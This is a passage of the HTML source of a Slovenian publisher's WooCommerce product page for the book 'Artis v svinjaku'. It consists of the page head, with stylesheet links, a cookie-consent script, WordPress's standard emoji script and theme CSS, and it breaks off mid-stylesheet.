

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/trgovina/artis-v-svinjaku/
body_size: 26778
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Artis v svinjaku &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory 